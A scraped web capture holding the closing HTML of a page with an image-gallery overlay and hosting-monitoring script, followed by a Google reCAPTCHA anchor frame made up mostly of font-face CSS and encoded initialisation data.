				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'sxb1plmcpnl496929'},{'dcenter':'sxb1'},{'cp_id':'10308216'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3ANwhAAAAAO5BULb5eod6EcrIQ3pLw1OYAaMq&co=aHR0cHM6Ly9hc3BpcmVkdWNhdGlvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nrcx8z4smvuv
body_size: 48417
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CXgA6-I_aH0I6VeWBe7kDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CXgA6-I_aH0I6VeWBe7kDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CXgA6-I_aH0I6VeWBe7kDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrB8fsOVU8K0YAzDsBIpw7Zaw7jDnMK1CsO6SRcuw53CsGlTw7/DuMO0wpnCoHklXCfCkMKgw4BKEHhFBcKRGiZ9w5h/wrwnQ13DnMOtHcO3woBJw7VUwp07w4lEwqgDw7fCs2nCgnsuJMOOGxcNXcOSJcOHJRHCgQo1MGNlOxo7NcKgwo1kw50EwoHDksObG8K7KMOWw67CmcOJTHDDkMKPw4bDmh4qwrh4w7/Cu8KHMsKwAMOjIRZqwqFuS8OpKXEHwrzDlSbDqlZowo5+PDTDvsKHNVRxHBPDu8OIwocrOsKIw4/CiMO2w4LDkxMKWH3CnMKAwrzDgVAbwo3DvsOnwqQDwrvDvMKdwoLCs8K8eDAuwrLCoXXDpl40wo/[base64]/CqMOWLsKJwpzDph3CsCrCgibDqMKtNTUdwrdvSUM6wqDDslMfBgvClsKvD8KHMV/DosOUdMOjTMK2bmHDojXChMOteVsnSsOOY8Kuwp3Dr2/DnlEDwrrDtcOzY8Oxw5zCgUfDmcOBw7XDsMKQG8OgwrXDsRJxw7RiHcKXw5fDiUBGfX3DoxVTw7/CucKmYsOlw5nDjcKOGMKew7pvXMOVfsKkMcKLPnIwwp13wq9uwrZ4wofDlllmwqhBcUrCmlwHwrrDhMOEGzgBb1h3RzLDtMO+wq3DshZcw7cwGQRtEk1Wwq0tWXY2MWEbFF/[base64]/CpMK8w4ZhwqHDtAbCoH3ClsKEwqUJdVwVM1fCucOgwp7DmArCssKnbMKvHzUMf8KEwoNQIMODwo0ISMOPwoVPdcO1KsO6w7kxPcKZO8OqwqPCiXtiw4gIaV3Dp0PCqcKDwq/[base64]/DsFJtRMO/MjghdMKMwp06w6DDqMOCfj/DnS3DsTbCncOCJSrChsObw43DhVLCg8OAwrXDtzB4w6DCoMO9Y0hHw6MEw5M3NSfDonB+F8OgwpVxwrrDrBNOwqN5ZcOvU8KwwpnDi8KpwojCj0MUwrJ9wo7CpsOPwrbCrE3DnMOgM8KFwoDCiwBMemBhJj/Cv8KdwrF1w6xxwocAGcKeDMKmwrjDlg3DhQ4IwrZ9MUrDj8KxwoZvXH9xBsKlwrcsaMOGCkQ8w4gqwrVJMz3CqMOkw6nCjMOOLyphw7jDqsKuwrfDgzTCiHLDkCHCicO7w7hsw5Qkw4PDlD7Cux8wwpsCbgHDuMKXZh/Dr8OzAjbCmcOxfcKAfBPDqMOzw5fCuXVhBcO2w6LCoBsRw7NCwqPCiiEHw4MUaj9tf8OJw45Fw7gQw7YsK3dCw7kswrgeRGw+fcK3w4/DuDEdw59qB0sibF3Cv8K1w49HOMOEJcOGcsOHJcKTwo/ClR52w5DDm8K7a8KewqtjDcOiXThOFAliwqRtwqB4GsOlbX7DnwRPDMOAwrHDisKnwr98Gl/[base64]/TQTChMOXw61Xw70CwrhJwqApdlzDl2nCj8OoWMOPPsK9QBYcwrTCrl8Iw4XCh1TCrsOvXsOOWyvCtsOZwojDtMKEw7wfw6/[base64]/Dj8OmGl5LNmUnV8OkBl04wo9bGcOqwqPCrGxdMWrCoAfCuRItaMKrwoMNfhcMRSbDlsKswqkfcsK1JMORTSFgw6d9wpjCnzPCgMKaw7zDmMKBw53Dhjcbwr/ClkAyw4fDgcK1QcOOw7rDpsKdcmLDoMKNCsKVbsKBw7ZFH8O/cG3DrsKaVjvDgcO6wqfDl8OYN8K9wovDonbCocOvccKIwpArLAPDlcO3N8Ojwpt5wqZPw5AdNMKYeml2wrR0w4Y8EsKww67DomhAVsKsQ2xlwqPDq8OiwrsYw6Ufw4AtwrPCr8KDR8O9HsOTwr9ww6PCpiLCncO5MiJoaMOPGcKjeH1/eUjCpsOMfcKyw4QiZMKYwr17w4ZhwoxvOMK7wqTDosKqwq5SGcOXesOUQ0nDhcO8wozCgcKRwpHCsy8eDsK1wq3Cvi03w5bDgcKeJsOIw53CsMOzYltPw63CrzM5wqXCjcK4YXYTV8OmSDnCp8KAwpnDiCFdMsKWF1zDksKVSC0abcOTYTFtw6/CnmQOw7tQK2vDk8K3wqjDusOhw6XDucOka8Oyw6DCssK0YsOqw7nDt8KcwqfCtQVOZMKbwpXDgcOHwpp/[base64]/DqFDChAjDsQYSw6hLPMO0w55ZU8KQbcKuJsKkwrpOBhLDtcKcw5J0HMOYwp5owovCu0d3w5vCvi5KIiBqEz/DksKJw5VbwrTDs8OAw4J+woPDhks1wp0gXMKgfcOecMKCwozCsMKgC17CrWEMwoAfwoYTw4Myw6x1DsOpw5rCpjoMEMONIHrDhcOTGkfDrhh+aW/CrQjDsVvCrcK7wpJkw7deNCrCqT0WwpvDncKBw6FAO8KHOD3CpSXDmcORwpw7WMOJw4pIdMOWwq/CssKgw6vDhMKJwqBzwpcYHcKPw45TwoPDlmV2D8KNwrPCng5Tw6rCj8OTC1RMw6Ahw6PDosK0w4xMOcKPwqdFw